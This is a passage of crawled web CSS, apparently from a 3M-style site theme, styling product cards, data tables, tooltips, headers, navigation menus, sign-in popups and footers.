    max-width: 17ch;
    padding: 16px;
    cursor: pointer
  }

  .mds-wrapper .mds-tabs_item span {
    padding: 0 16px
  }

  .mds-wrapper .mds-tabs_items--container {
    justify-content: center
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-prodBar_container {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: flex-start
  }

  .mds-wrapper .mds-prodBar_item {
    flex-basis: 50%;
    display: flex;
    flex-direction: column;
    min-height: 288px;
    padding: 10px;
    box-sizing: border-box;
    border: 1px solid #ccc;
    overflow: hidden
  }

  .mds-wrapper .mds-prodBar_item:nth-child(n+3) {
    border-top: none
  }

  .mds-wrapper .mds-prodBar_item:nth-child(even) {
    border-left: none;
    border-right: none
  }

  .mds-wrapper .mds-prodBar_item:nth-child(odd) {
    border-left: none
  }

  .mds-wrapper .mds-prodBar_item--img {
    width: 100%;
    height: 100px;
    margin: 14px 0 20px auto;
    object-fit: contain
  }

  .mds-wrapper .mds-prodBar_item--link {
    min-height: 78px
  }

  .mds-wrapper .mds-prodBar_item--link a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical
  }

  .mds-wrapper .mds-prodBar_item--detail {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    margin-top: 21px
  }

  .mds-wrapper .mds-prodBar_item--loadMore {
    flex-basis: 100% !important;
    display: flex;
    border: none;
    justify-content: center;
    margin-top: 16px;
    border: none
  }

  .mds-wrapper .mds-prodBar_loadMore>.mds-prodBar_item:nth-last-child(-n+3):nth-child(n+1):not(:nth-child(even)),
  .mds-wrapper .mds-prodBar_loadMore>.mds-prodBar_item:nth-last-child(-n+3):nth-child(n+1)~.mds-prodBar_item {
    border-bottom: none
  }
}

@media screen and (min-width: 768px) {
  .mds-wrapper .mds-prodBar_item {
    flex-basis: 25%;
    min-height: 292px
  }

  .mds-wrapper .mds-prodBar_item--img {
    width: 100%;
    height: 170px;
    object-fit: contain
  }

  .mds-wrapper .mds-prodBar_item--detail {
    margin-top: 10px
  }

  .mds-wrapper .mds-prodBar_item:nth-child(n+3) {
    border-top: 1px solid #ccc
  }

  .mds-wrapper .mds-prodBar_item:nth-child(even) {
    border-left: none;
    border-right: 1px solid #ccc
  }

  .mds-wrapper .mds-prodBar_item:nth-child(odd) {
    border-left: none
  }

  .mds-wrapper .mds-prodBar_item:nth-child(4n) {
    border-right: none
  }

  .mds-wrapper .mds-prodBar_item:nth-child(n+5) {
    border-top: none
  }

  .mds-wrapper .mds-prodBar_item:last-child:not(:nth-child(n+5)) {
    border-right: none;
    border-bottom: 1px solid #ccc
  }

  .mds-wrapper .mds-prodBar_loadMore>.mds-prodBar_item:nth-last-child(-n+3):nth-child(n+1),
  .mds-wrapper .mds-prodBar_loadMore>.mds-prodBar_item:nth-last-child(-n+3):nth-child(n+1)~.mds-prodBar_item {
    border-bottom: 1px solid #ccc
  }

  .mds-wrapper .mds-prodBar_loadMore>.mds-prodBar_item:nth-last-child(-n+5):nth-child(4n+1),
  .mds-wrapper .mds-prodBar_loadMore>.mds-prodBar_item:nth-last-child(-n+5):nth-child(4n+1)~.mds-prodBar_item {
    border-bottom: none !important
  }
}

@media screen and (min-width: 960px) {
  .mds-wrapper .mds-prodBar_item--link {
    min-height: 64px
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-productCards {
    display: inline-block
  }

  .mds-wrapper .mds-productCards ul {
    margin: auto;
    display: grid;
    grid-template-columns: repeat(2, 179px);
    grid-auto-rows: 179px;
    width: fit-content;
    padding: 0px;
    list-style-type: none
  }

  .mds-wrapper .mds-productCards_link {
    height: 42px;
    overflow: hidden;
    margin: 0px 0px 10px 0px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
  }

  .mds-wrapper .mds-productCards_card {
    position: relative;
    bottom: 0px;
    transition-duration: 0.3s;
    border: 1px solid #ddd;
    margin: 7.5px;
    padding: 10px;
    box-sizing: border-box;
    height: 164px;
    width: 164px
  }

  .mds-wrapper .mds-productCards_card:hover {
    transition-duration: 0.3s;
    border: 0.5px solid #ddd;
    background-color: #fff;
    box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.15);
    bottom: 5px
  }

  .mds-wrapper .mds-productCards_image {
    max-height: 100%;
    max-width: 100%;
    height: auto;
    width: auto;
    display: block;
    margin: auto
  }

  .mds-wrapper .mds-productCards_image--container {
    height: calc(100% - 52px);
    width: 100%;
    display: flex;
    overflow: hidden
  }
}

@media screen and (max-width: 375px) {
  .mds-wrapper .mds-productCards {
    display: inline-block
  }

  .mds-wrapper .mds-productCards ul {
    grid-template-columns: repeat(2, 157px);
    grid-auto-rows: 157px
  }

  .mds-wrapper .mds-productCards_card {
    margin: 6px;
    height: 145px;
    width: 145px
  }
}

@media screen and (min-width: 768px) {

  .mds-wrapper .mds-productCards--4up ul,
  .mds-wrapper .mds-productCards--8up ul,
  .mds-wrapper .mds-productCards--12up ul {
    grid-template-columns: repeat(4, 179px)
  }

  .mds-wrapper .mds-productCards--6up ul {
    grid-template-columns: repeat(3, 179px)
  }

  .mds-wrapper .mds-productCards--vertical ul {
    grid-template-columns: repeat(2, 179px)
  }
}

@media screen and (min-width: 960px) {
  .mds-wrapper .mds-productCards ul {
    grid-auto-rows: 235px
  }

  .mds-wrapper .mds-productCards--4up ul,
  .mds-wrapper .mds-productCards--8up ul,
  .mds-wrapper .mds-productCards--12up ul {
    grid-template-columns: repeat(4, 235px)
  }

  .mds-wrapper .mds-productCards--6up ul {
    grid-template-columns: repeat(3, 235px)
  }

  .mds-wrapper .mds-productCards--vertical ul {
    grid-template-columns: repeat(2, 235px)
  }

  .mds-wrapper .mds-productCards_card {
    margin: 10px;
    padding: 20px;
    height: 215px;
    width: 215px
  }

  .mds-wrapper .mds-productCards_card:hover {
    bottom: 7px
  }
}

@media screen and (min-width: 1440px) {
  .mds-wrapper .mds-productCards--12up ul {
    grid-template-columns: repeat(6, 235px)
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .table.sticky {
    overflow: scroll
  }

  .mds-wrapper .table.sticky .header,
  .mds-wrapper .table.sticky .footer {
    position: sticky;
    z-index: 1;
    width: fit-content
  }

  .mds-wrapper .table.sticky .header {
    top: 0
  }

  .mds-wrapper .table.sticky .footer {
    bottom: 0;
    box-shadow: 0px -3px 3px #ccc
  }

  .mds-wrapper .table.sticky .body {
    position: relative;
    z-index: 0
  }

  .mds-wrapper .table.sticky [data-sticky-td] {
    position: sticky
  }

  .mds-wrapper .table.sticky [data-sticky-first-right-td] {
    border-left: 1px solid #ccc
  }

  .mds-wrapper .mds-dataTable {
    color: #4b4b4b;
    border-spacing: 0
  }

  .mds-wrapper .mds-dataTable_container {
    width: 100%;
    margin: 0;
    overflow: auto
  }

  .mds-wrapper .mds-dataTable_header,
  .mds-wrapper .mds-dataTable thead {
    text-align: left;
    display: table;
    table-layout: fixed;
    border-top: 1px solid #ccc
  }

  .mds-wrapper .mds-dataTable_body,
  .mds-wrapper .mds-dataTable tbody {
    display: block;
    height: 100%
  }

  .mds-wrapper .mds-dataTable_row,
  .mds-wrapper .mds-dataTable tr {
    display: table;
    width: 100%;
    table-layout: fixed
  }

  .mds-wrapper .mds-dataTable_row:nth-child(even) td,
  .mds-wrapper .mds-dataTable_row tr:nth-child(even) td,
  .mds-wrapper .mds-dataTable tr:nth-child(even) td,
  .mds-wrapper .mds-dataTable tr tr:nth-child(even) td {
    background-color: #f9f9f9
  }

  .mds-wrapper .mds-dataTable_row:nth-child(odd) td,
  .mds-wrapper .mds-dataTable_row tr:nth-child(odd) td,
  .mds-wrapper .mds-dataTable tr:nth-child(odd) td,
  .mds-wrapper .mds-dataTable tr tr:nth-child(odd) td {
    background-color: #fff
  }

  .mds-wrapper .mds-dataTable_hCell,
  .mds-wrapper .mds-dataTable th {
    padding: 20px 15px;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    background-color: #fff;
    user-select: none;
    position: relative
  }

  .mds-wrapper .mds-dataTable_hCell:last-child,
  .mds-wrapper .mds-dataTable_hCell th:last-child,
  .mds-wrapper .mds-dataTable th:last-child,
  .mds-wrapper .mds-dataTable th th:last-child {
    border-right: none
  }

  .mds-wrapper .mds-dataTable_cell,
  .mds-wrapper .mds-dataTable td {
    padding: 20px 15px;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    position: relative
  }

  .mds-wrapper .mds-dataTable_cell:last-child,
  .mds-wrapper .mds-dataTable_cell td:last-child,
  .mds-wrapper .mds-dataTable td:last-child,
  .mds-wrapper .mds-dataTable td td:last-child {
    border-right: none
  }

  .mds-wrapper .mds-dataTable_direction--indicator {
    user-select: none;
    align-items: flex-end;
    margin-left: 5px;
    display: flex;
    flex-direction: column;
    justify-content: flex-start
  }

  .mds-wrapper .mds-dataTable_direction--indicatorArrow {
    width: 16px;
    height: 12px
  }

  .mds-wrapper .mds-dataTable_pagination {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 16px
  }

  .mds-wrapper .mds-dataTable_pagination span {
    position: absolute;
    right: 0
  }

  .mds-wrapper .mds-dataTable_no-border {
    border-bottom: none !important
  }

  .mds-wrapper .mds-dataTable_sort-row {
    display: flex;
    justify-content: space-between
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-tooltip {
    position: relative;
    display: inline-block
  }

  .mds-wrapper .mds-tooltip_container {
    position: relative;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 17px 13px;
    display: block;
    margin-bottom: 10px;
    box-shadow: 0 4px 5px 2px rgba(0, 0, 0, 0.3);
    pointer-events: auto;
    width: 238px;
    height: 90px
  }

  .mds-wrapper .mds-tooltip_container::after {
    content: "";
    position: absolute;
    bottom: -20px;
    left: calc(50% - 10px);
    width: 0;
    height: 0;
    margin-left: 0;
    border: 10px solid black;
    transform-origin: 0 0;
    transform: rotate(-45deg);
    box-shadow: -3px 3px 3px 0 rgba(0, 0, 0, 0.4)
  }

  .mds-wrapper .mds-tooltip_shown {
    display: block;
    position: absolute;
    top: -146px;
    left: -126px
  }

  .mds-wrapper .mds-tooltip_shown--bottom {
    top: 39px
  }

  .mds-wrapper .mds-tooltip_shown--bottom .mds-tooltip_container::before {
    content: "";
    background-color: #fff;
    position: absolute;
    top: 0;
    left: calc(50% - 10px);
    width: 0;
    height: 0;
    margin-left: 0;
    border: 10px solid black;
    transform-origin: 0 0;
    transform: rotate(-45deg);
    box-shadow: 3px -3px 3px 0 rgba(0, 0, 0, 0.4)
  }

  .mds-wrapper .mds-tooltip_shown--bottom .mds-tooltip_container::after {
    content: none
  }

  .mds-wrapper .mds-tooltip_hidden {
    display: none
  }

  .mds-wrapper .mds-tooltip_button {
    cursor: pointer;
    background: none;
    border: none;
    padding: 0
  }

  .mds-wrapper .mds-tooltip_title {
    margin: 0 0 4px
  }

  .mds-wrapper .mds-tooltip_close {
    position: absolute;
    right: 8px;
    top: 8px;
    background: none;
    border: none;
    padding: 0
  }

  .mds-wrapper .mds-tooltip_close>img {
    width: 12px;
    height: 12px
  }

  .mds-wrapper .mds-tooltip_content {
    margin: 0;
    max-height: 62px;
    overflow: hidden
  }

  .mds-wrapper .mds-tooltip_light {
    background: #4b4b4b
  }

  .mds-wrapper .mds-tooltip_light.mds-tooltip_container::after,
  .mds-wrapper .mds-tooltip_light.mds-tooltip_container::before {
    border-color: transparent transparent #4b4b4b #4b4b4b
  }

  .mds-wrapper .mds-tooltip_light .mds-tooltip_title {
    color: #fff
  }

  .mds-wrapper .mds-tooltip_light .mds-tooltip_content {
    color: #fff
  }

  .mds-wrapper .mds-tooltip_dark {
    background: #fff
  }

  .mds-wrapper .mds-tooltip_dark.mds-tooltip_container::after,
  .mds-wrapper .mds-tooltip_dark.mds-tooltip_container::before {
    border-color: transparent transparent #fff #fff
  }

  .mds-wrapper .mds-tooltip_dark .mds-tooltip_title {
    color: #000
  }

  .mds-wrapper .mds-tooltip_dark .mds-tooltip_content {
    color: #4b4b4b
  }
}

@media screen and (min-width: 768px) {
  .mds-wrapper .mds-tooltip_container--medium {
    width: 296px;
    height: 117px
  }

  .mds-wrapper .mds-tooltip_container--large {
    width: 350px;
    height: 144px;
    padding: 24px
  }

  .mds-wrapper .mds-tooltip_shown--medium {
    top: -174px;
    left: -154px
  }

  .mds-wrapper .mds-tooltip_shown--medium .mds-tooltip_title {
    margin: 0 0 8px
  }

  .mds-wrapper .mds-tooltip_shown--medium .mds-tooltip_content {
    font-size: 14px;
    line-height: 22px
  }

  .mds-wrapper .mds-tooltip_shown--large {
    top: -215px;
    left: -193px
  }

  .mds-wrapper .mds-tooltip_shown--large .mds-tooltip_title {
    margin: 0 0 8px
  }

  .mds-wrapper .mds-tooltip_shown--large .mds-tooltip_content {
    max-height: 119px;
    font-size: 16px;
    line-height: 24px
  }

  .mds-wrapper .mds-tooltip_shown--bottom {
    top: 39px
  }
}

@media screen and (min-width: 960px) {
  .mds-wrapper .mds-icons_sm {
    width: 10px;
    height: 12px
  }

  .mds-wrapper .mds-icons_md {
    width: 14px;
    height: 20px
  }

  .mds-wrapper .mds-icons_lg {
    width: 24px;
    height: 35px
  }

  .mds-wrapper .mds-icons_rightSpace {
    margin-right: 15px
  }

  .mds-wrapper .mds-icons_leftSpace {
    margin-left: 15px
  }

  .mds-wrapper .mds-icons_topSpace {
    margin-bottom: 15px
  }

  .mds-wrapper .mds-icons_bottomSpace {
    margin-top: 15px
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.qingdaoforever.com/static/css/gsn.css
body_size: 8683
content:
@media screen and (min-width: 1px) {
  .h-notOnMobile {
    display: none !important
  }

  .h-onDesktop {
    display: none
  }

  .h-notOnDesktop {
    display: inline-block
  }

  .h-fitWidth {
    width: 100%
  }

  .h-fitHeight {
    height: 100%
  }

  .h-linkNoUnderline {
    border-bottom: none !important
  }

  .h-hidden {
    display: none
  }

  .h-fixed {
    position: fixed;
    z-index: 99
  }

  .h-centerText {
    text-align: center
  }

  .h-superScript {
    font-size: 9px;
    vertical-align: super
  }

  .m-skipMenu {
    position: relative;
    background-color: #FFFFFF
  }

  .m-skipMenu .m-skipList {
    padding: 0px
  }

  .m-skipMenu .m-skipList:focus-within {
    padding: 1em
  }

  .m-skipMenu .m-skipList:focus-within li {
    height: 20px;
    margin-bottom: 10px
  }

  .m-skipMenu .m-skipList:focus-within a {
    z-index: 99999;
    position: absolute;
    top: auto;
    left: auto;
    height: auto;
    width: 100%;
    border-bottom: none
  }

  .m-skipMenu .m-skipList a {
    position: absolute;
    top: -1000px;
    left: -1000px;
    height: 1px;
    width: 1px;
    overflow: hidden;
    height: 1em;
    font-size: 16px;
    font-weight: bold;
    color: #4B4B4B;
    text-align: center;
    text-decoration: underline
  }

  .m-skipMenu .m-skipList a:hover,
  .m-skipMenu .m-skipList a:focus {
    text-decoration: none
  }

  .m-skipMenu .m-skipList a:active,
  .m-skipMenu .m-skipList a:focus {
    z-index: 99999;
    position: absolute;
    top: auto;
    left: auto;
    height: auto;
    width: 100%;
    border-bottom: none
  }

  .m-nav {
    height: 50px;
    width: 100%;
    border-bottom: 1px solid #F2F2F2;
    padding-bottom: 1px
  }

  .MAD-Bar {
    display: flex;
    justify-content: flex-end
  }

  .mad-section {
    margin-top: -3px
  }

  .m-header-madbar {
    width: 100%;
    height: auto;
    display: block;
    border-top: #ccc;
    padding: 0px;
    position: relative;
    border-top-style: solid;
    border-top-width: 1px
  }

  .m-header {
    padding: 10px 15px;
    height: 30px;
    line-height: 30px;
    background-color: #FFFFFF;
    width: calc(100% - 30px);
    display: flex;
    justify-content: space-between;
    align-items: center
  }

  .m-header_logo {
    margin-right: 15px !important;
    display: inline-block;
    text-decoration: none
  }

  .m-header_logo .h-notOnDesktop {
    max-height: 40px;
    min-height: 30px
  }

  .m-header_search {
    display: inline-block;
    width: calc(100% - 120px);
    position: relative;
    height: 30px;
    line-height: 30px
  }

  .m-header_searchbar {
    border-radius: 15px !important;
    border: 0.25px solid #979797;
    background-color: #FAFAFA;
    font-size: 16px;
    color: #4B4B4B;
    padding: 6px 30px 5px 15px
  }

  .m-header_searchbar:placeholder {
    font-weight: 200;
    font-size: 10px;
    color: #393636;
    opacity: 0.6
  }

  .m-header_searchbutton {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 18px;
    background-color: #4B4B4B;
    border: none;
    height: 100%;
    border-radius: 0px 15px 15px 0px;
    padding-top: 0px;
    padding-bottom: 0px;
    font-size: 12px
  }

  .m-header_overlay {
    display: none
  }

  .m-header_menu {
    width: 20px;
    display: inline-block
  }

  .m-header_menuIcn {
    font-size: 14px
  }

  .m-header_menuIcn.MMM--icn_close {
    font-size: 17px
  }

  .m-header_hiddenIcn {
    display: none
  }

  .m-header.is-searching {
    z-index: 99;
    position: absolute
  }

  .m-header.is-searching .m-header_logo {
    display: none
  }

  .m-header.is-searching .m-header_search {
    width: calc(100% - 56px);
    z-index: 99
  }

  .m-header.is-searching~.m-header_overlay {
    position: fixed;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.2);
    z-index: 98;
    display: inline-block;
    top: 0px;
    left: 0px
  }

  .m-header.is-searching .m-header_menuLink {
    display: none
  }

  .m-header.is-searching .m-header_hiddenIcn {
    display: inline-block
  }

  .m-header.is-searching.is-navigating~.m-header_overlay {
    background-color: rgba(0, 0, 0, 0.7)
  }

  .m-btn,
  .m-btn:visited {
    border-radius: 2px;
    border: 1px solid #4B4B4B;
    font-size: 14px;
    font-weight: bold;
    color: #606060;
    letter-spacing: 0px;
    text-align: center;
    background: #FFFFFF;
    padding: 10px
  }

  .m-btn:hover {
    background: #F2F2F2;
    cursor: pointer;
    border-bottom: 1px solid #4B4B4B;
    color: #606060
  }

  .m-btn--close {
    background: none;
    border: none
  }

  .m-btn--red,
  .m-btn--red:visited {
    background: #FF0000;
    color: #FFFFFF;
    border: none;
    font-weight: normal
  }

  .m-btn--red:hover:not(:disabled) {
    background: #C80000;
    border-bottom: none;
    color: #FFFFFF
  }

  .m-btn--light {
    border: 0.5px solid #E6E6E6 !important;
    color: #606060;
    font-weight: normal
  }

  .m-btn--light:hover,
  .m-btn--light:focus {
    background-color: #FFFFFF;
    text-decoration: underline;
    color: #606060
  }

  .m-btn--free,
  .m-btn--free:hover {
    border: none;
    background-color: transparent
  }

  .m-btn--fullWidth {
    display: block
  }

  .m-btn.is-header_mad {
    padding: 6px 10px 6px 6px
  }

  .m-navbar {
    width: 100vw;
    height: calc(100vh - 50px);
    left: 0px;
    top: 50px;
    visibility: visible;
    position: absolute;
    z-index: 97;
    background-color: #fff;
    box-sizing: border-box;
    border-width: 1px;
    border-style: solid;
    border-color: #f2f2f2;
    box-shadow: 2px 2px 6px rgba(204, 204, 204, 0.35)
  }

  .m-navbar_nav {
    background-color: #F2F2F2;
    padding: 30px 15px;
    height: 100%;
    z-index: 97
  }

  .m-navbar_login {
    height: 55px
  }

  .m-navbar_loginBtn {
    margin: 7px 15px 8px auto;
    float: right
  }

  .m-navbar_loginProfile {
    float: left;
    margin-top: 7px
  }

  .m-navbar_loginProfile .m-navbar_loginBtn {
    height: 17px;
    margin: 0px 0px 0px 15px;
    padding: 9px 20px 11px 15px
  }

  .m-navbar_loginBtn.m-navbar_profileBtn {
    margin: 0px;
    padding-left: 15px
  }

  .m-navbar_loginBtn.m-navbar_profileBtn.is-header_mad {
    margin: 0px;
    padding-top: 8px !important
  }

  .m-navbar_profIcn {
    vertical-align: middle;
    top: -3px;
    position: relative;
    margin-right: 10px
  }

  .m-navbar_profIcn:before {
    font-size: 23px
  }

  .m-navbar_link {
    width: 100%;
    margin-bottom: 15px;
    border: none;
    border-radius: 2px;
    color: #000000 !important;
    font-size: 16px;
    background-color: #FFFFFF;
    letter-spacing: 0;
    padding: 15px 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: inline-block
  }

  .m-navbar_link:after {
    content: '\e977';
    font-family: '3MThemeIconFont';
    speak: none;
    float: right;
    transform: rotate(-90deg)
  }

  .m-navbar_link:hover {
    border-bottom: none !important
  }

  .m-navbar_localization {
    margin: 50px auto 0px auto;
    width: 100%;
    font-size: 14px;
    position: absolute;
    text-align: center;
    bottom: 65px
  }

  .m-navbar_localGlobe {
    height: 18px;
    font-size: 18px;
    position: relative;
    top: -2px
  }

  .m-navbar_localOverlay,
  .m-navbar_profileOverlay {
    position: fixed;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 99;
    top: 0px;
    left: 0px
  }

  .m-navbar_signInOverlay {
    position: absolute;
    height: calc(100% - 91px);
    width: 100%;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 89;
    top: 91px;
    left: 0px
  }

  .m-navbar_signInPopup {
    height: auto;
    max-height: none;
    min-height: auto;
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    padding: 0;
    position: absolute;
    top: 41px;
    right: 0;
    z-index: 200;
    background-color: #FFFFFF;
    box-shadow: 0 7px 10px 0;
    text-align: center
  }

  .m-navbar_signInPopup_heading {
    padding: 30px 25px 15px 10px
  }

  .m-navbar_signInPopup_heading span {
    font-size: 14px;
    color: #606060;
    font-weight: bold
  }

  .m-navbar .m-overlay.is-signInToggle {
    top: 91px
  }

  .m-navbar_profilePopup {
    max-height: none;
    max-width: 230px;
    min-height: 165px;
    width: 70%;
    height: auto;
    margin: 28% auto 0 auto;
    padding: 15px
  }

  .m-navbar_profilePopup_heading {
    padding: 30px 25px 15px 10px
  }

  .m-navbar_profilePopup_heading span {
    font-size: 14px;
    color: #606060;
    font-weight: bold
  }

  .m-navbar_profilePopup.mad-menu-container {
    max-height: none;
    min-height: auto;
    height: auto;
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    padding: 0;
    position: absolute;
    top: 40px;
    right: 0;
    z-index: 200;
    background-color: #FFFFFF;
    box-shadow: 0 7px 10px 0
  }

  .m-navbar_profilePopup.mad-menu-container_heading {
    padding: 30px 25px 15px 10px
  }

  .m-navbar_profilePopup.mad-menu-container_heading span {
    font-size: 14px;
    color: #606060;
    font-weight: bold
  }

  .m-navbar-localClose {
    float: right;
    font-size: 14px
  }

  .m-navbar_popupTitle {
    margin: 50px auto 20px auto
  }

  .m-navbar_popupOption {
    display: block;
    padding: 10px 20px;
    background: linear-gradient(to right, #F9F9F9 50%, #fff 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    transition: .35s linear
  }

  .m-navbar_popupOption:hover,
  .m-navbar_popupOption:focus {
    background-color: #F9F9F9
  }

  .m-navbar_popupOption:hover {
    background-position: left bottom;
    transition: all .35s linear;
    text-decoration: underline
  }

  .m-navbar_popupOptions {
    padding: 20px;
    margin: 0px 20px;
    text-align: left
  }

  .m-navbar_popupOptions.m-navbar_profileOptions {
    padding: 20px 0px;
    border-bottom: none
  }

  .m-navbar_localeSave {
    display: block;
    margin: 30px auto 40px auto;
    font-weight: 200;
    width: 90px;
    font-size: 14px
  }

  .m-navbar_popup,
  .m-navbar_localPopup {
    background-color: #FFFFFF;
    box-shadow: 0 5px 10px 0;
    border-radius: 2px;
    height: auto;
    min-height: 240px;
    max-width: 265px;
    width: 70%;
    margin: 17% auto 0 auto;
    padding: 15px 15px 30px 15px;
    text-align: center
  }

  .MMM--themeWrapper .m-navbar_profileOverlay {
    position: absolute;
    height: calc(100% - 162px);
    width: 100%;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 89;
    top: 162px;
    left: 0px
  }

  .m-navbar-profile {
    height: 0;
    width: 100%;
    position: absolute;
    right: 0px;
    left: auto;
    top: 99px;
    border: none
  }

  .no-wpthemeHeader {
    top: -9px !important
  }

  .no-wpthemeHeaderOverlay {
    top: 91px !important;
    height: calc(100% - 91px) !important
  }

  .mad-nav-arrow {
    margin-left: 10px;
    font-size: 20px;
    margin-right: 0 !important
  }

  .MyLogOut a {
    margin: 0 auto;
    width: 50%;
    display: block
  }

  .signIn-linkBox a {
    color: #4B4B4B;
    text-decoration: none;
    border-bottom: none
  }

  .m-navbar_level-1 {
    height: 100%;
    padding-top: 1px
  }

  .large-icn {
    font-weight: bold;
    font-size: 19px;
    position: relative;
    right: 5px;
    top: -3px
  }

  .is-signInToggle .large-icn {
    font-size: 22px;
    right: 5px;
    top: 3px
  }

  .m-footer {
    width: 100%;
    border-top: 1px solid #F5F5F5;
    padding-top: 1px
  }

  .m-footer a:not(.m-footer_expHead):not(.MMM--btn):hover {
    text-decoration: underline;
    border-bottom: none
  }

  .m-footer_categories {
    padding: 25px;
    font-size: 14px
  }

  .m-footer_category {
    border-bottom: 2px solid #F2F2F2
  }

  .m-footer_expHead,
  .m-footer_heading {
    font-weight: 200;
    letter-spacing: 2px;
    text-transform: uppercase;
    display: block;
    margin: 20px 0px;
    cursor: pointer;
    font-size: 14px
  }

  .m-footer_expHead:after {
    content: '\e977';
    font-family: '3MThemeIconFont';
    speak: none;
    float: right;
    font-weight: bold;
    color: #767676;
    font-size: 15px
  }

  .m-footer_expHead.is-open {
    border-bottom: none
  }

  .m-footer_expHead.is-open:after {
    transform: rotate(180deg)
  }

  .m-footer_expHead.is-open+.m-footer-expLinks {
    display: block
  }

  .m-footer-expLinks {
    display: none
  }

  .m-footer-link {
    margin: 30px 0px;
    font-weight: 200;
    font-size: 16px
  }

  .m-footer_legal {
    padding: 20px 25px;
    font-weight: 200;
    margin-top: 5px;
    height: auto;
    display: flex;
    align-items: center
  }

  .m-footer_legal--logo {
    margin-right: 25px
  }

  .m-footer_legalLinks {
    height: auto;
  }

  .m-footer_legalLink,
  .m-footer_legalSpan {
    float: left;
    margin-right: 5px;
    color: #4B4B4B !important;
    border-bottom: none;
    font-size: 13px
  }

  .m-footer_legalLink:hover,
  .m-footer_legalLink:active,
  .m-footer_legalLink:visited,
  .m-footer_legalSpan:hover,
  .m-footer_legalSpan:active,
  .m-footer_legalSpan:visited {
    color: #4B4B4B !important;
    text-decoration: none;
    border-bottom: none
  }

  .m-footer_copyRight {
    float: left;
    color: #4B4B4B;
    opacity: 0.6;
    padding-top: 7px;
    width: 100%;
    font-size: 13px
  }

  .m-footer_socialContainer {
    padding: 45px 25px 80px 25px;
    background-color: #f2f2f2
  }

  .m-footer-social {
    margin: auto;
    display: flex;
    width: 100%;
    max-width: 375px;
    justify-content: space-between
  }

  .m-footer-socialIcn {
    font-size: 35px;
    border-bottom: none;
    position: relative;
    font-family: '3MThemeIconFont' !important
  }

  .m-footer-socialIcn i.MMM--socialIcn {
    background: #FFFFFF;
    border-radius: 20px
  }

  .m-footer-socialIcn:hover,
  .m-footer-socialIcn:visited,
  .m-footer-socialIcn:focus {
    color: #FF0000;
    border-bottom: none;
    text-decoration: none;
    outline: none
  }

  .m-footer-socialIcn--outline:before {
    font-family: '3MThemeIconFont';
    content: "\e97a";
    color: #FFFFFF;
    font-size: 40px;
    position: absolute;
    left: -3px;
    top: -2px;
    stroke-width: thick;
    -webkit-text-stroke-width: thick
  }

  .m-footer-socialIcn:hover .m-footer-socialIcn--outline:before,
  .m-footer-socialIcn:focus .m-footer-socialIcn--outline:before {
    color: #FFFFFF;
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);
    border-radius: 18px
  }

  .m-footer-socialIcn:hover i,
  .m-footer-socialIcn:focus i {
    color: #000000
  }

  .m-footer_disclosure {
    font-size: 12px;
    color: #4B4B4B;
    font-weight: 200;
    margin-top: 50px;
    text-align: center
  }

  .m-dropdown-list {
    display: none;
    height: 100%
  }

  .m-dropdown-list_header {
    border-bottom: 1px solid #DDDDDD
  }

  .m-dropdown-list_backBtn {
    background: none;
    border: none;
    float: left;
    position: absolute;
    width: 50px;
    height: 45px
  }

  .m-dropdown-list_title {
    display: flex;
    justify-content: center;
    padding: 15px
  }

  .m-dropdown-list_title label {
    display: none
  }

  .l-img {
    width: 100%;
    height: 100%
  }

  .l-smallMarginRight {
    margin-right: 30px
  }

  .l-centerVertically {
    line-height: 100%;
    vertical-align: middle
  }

  .l-margin--top {
    margin-top: 40px
  }

  .l-dropdown-list {
    border-bottom: 1px solid #DDDDDD
  }

  .l-dropdown-list a:not(.m-btn) {
    color: #4b4b4b;
    padding: 20px 25px;
    display: block;
    font-size: 16px;
    font-weight: 200
  }

  .l-dropdown-list a:not(.m-btn):active {
    text-decoration: underline;
    color: #C80000
  }

  .l-dropdown-list a:not(.m-btn):focus {
    text-decoration: underline;
    outline: none
  }

  .l-dropdown-list a:not(.m-btn):hover {
    text-decoration: underline
  }

  .l-dropdown-list_container {
    overflow-y: scroll;
    height: 93%;
    display: none
  }

  .l-dropdown-list--brands {
    display: block
  }

  .l-dropdown-list--brands>li:not(:last-child) {
    width: calc(50% - 2px);
    float: left;
    text-align: center;
    height: 190px;
    border: 1px solid #F2F2F2
  }

  .l-dropdown-list--brands>li:last-child {
    width: 100%;
    text-align: center;
    height: 300px;
    float: right;
    padding-top: 45px
  }

  .l-dropdown-list--brands>li:last-child a {
    font-size: 18px;
    font-weight: 200;
    border-bottom: none;
    text-decoration: underline;
    color: #003CE6
  }

  .l-dropdown-list--brands>li:last-child a:visited {
    border-bottom: none
  }

  .l-dropdown-list--brands>li:last-child a:hover {
    border-bottom: none;
    text-decoration: none
  }

  .l-dropdown-list--brands>li:last-child a:active {
    color: #C80000;
    text-decoration: underline
  }

  .l-dropdown-list--products>li:last-child a {
    font-size: 18px;
    font-weight: 200;
    border-bottom: none;
    text-decoration: underline;
    color: #1463AA
  }

  .l-dropdown-list--products>li:last-child a:visited {
    border-bottom: none
  }

  .l-dropdown-list--products>li:last-child a:hover {
    border-bottom: none;
    text-decoration: none
